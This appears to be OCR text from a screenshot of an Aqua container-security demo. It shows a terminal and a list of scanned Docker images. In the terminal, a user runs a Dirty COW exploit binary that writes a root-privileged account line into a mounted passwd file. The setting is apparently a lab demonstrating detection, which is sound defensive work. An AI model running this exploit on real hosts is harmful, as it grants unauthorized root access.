 Aqua Container Security
90%
Search
Most Visited
Getting Started
benjyportnoy — user1@ubuntu: ~ — ssh ◂ 105.sh — 89×5
[user1@ubuntu:~$
[user1@ubuntu:~$ docker run --rm -it -e AQUA_PROFILE bpdockerlab/dirtyc0w:1.0 sh
[/home # exit
[user1@ubuntu:~$ docker run -it -v /etc/:/tmp/:ro  bpdockerlab/dirtyc0w:1.0 /bin/sh
[/home # ./dirtyc0w /tmp/passwd $'cowuser:x:0:0:root:/root:/bin/bash\n'
Audit
ADMINISTRATION
Policies
Secrets
Enforcers
Compliance
System
alpine None 0/ 1 Docker Hub
aquasec/demo None 2/ 2 Docker Hub
bpdockerlab/dirtyc0w bpdockerlab/dirtyc0w- 0/ 1 Docker Hub
docker-hub
bpdockerlab/myapp jboss/wildfly-docker-hub 0/ 1 Docker Hub
bpdockerlab/pii-data None 1/ 1 Docker Hub
bpdockerlab/victim None 1/ 1 Docker Hub
centos centos-docker-hub 0/ 1 Docker Hub
debian None 0/ 1 Docker Hub
debian/jessie None 0/ 1 Docker Hub
jboss/wildfly None 1/ 1 Docker Hub
ruby None 2/ 2 Docker Hub
wordpress-file-upload Aqua_default 0/ 1 Host Images
Showing 1 to 12 of 12 results, up to 20 results per page.
Previous 1 Next